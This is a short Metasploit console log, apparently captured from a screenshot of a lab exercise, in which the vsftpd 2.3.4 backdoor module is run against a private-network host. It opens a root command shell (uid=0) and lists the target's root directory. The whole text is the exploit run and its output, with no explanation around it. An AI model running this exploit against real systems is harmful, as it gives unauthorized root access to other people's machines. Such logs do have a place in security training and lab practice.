 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.184.131
RHOSTS => 192.168.184.131
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.184.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.184.131:21 - USER: 331 Please specify the password.
[+] 192.168.184.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.184.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.184.129:35199 -> 192.168.184.131:
6200) at 2024-04-15 05:14:42 -0400
ls
bin
boot
cdrom
dev
etc